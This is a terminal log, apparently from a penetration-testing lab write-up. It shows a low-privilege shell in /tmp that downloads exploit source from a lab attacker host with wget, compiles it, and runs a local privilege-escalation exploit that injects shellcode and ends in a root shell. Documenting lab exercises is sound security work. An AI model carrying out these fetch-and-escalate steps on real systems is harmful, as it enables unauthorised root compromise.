 bash-2.05$ cd /tmp
cd /tmp
bash-2.05$ wget http://192.168.56.1/3.c
wget http://192.168.56.1/3.c
--01:33:11--  http://192.168.56.1/3.c
           => `3.c'
Connecting to 192.168.56.1:80... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,948 [text/x-csrc]
    0K ...                                                   100% @ 214.19 KB/s
01:33:11 (202.92 KB/s) - `3.c' saved [3948/3948]
bash-2.05$ gcc 3.c -o privesc
gcc 3.c -o privesc
3.c:185:27: warning: no newline at end of file
bash-2.05$ ls
ls
3.c
privesc
bash-2.05$ ./privesc
./privesc
[+] Attached to 23973
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Trash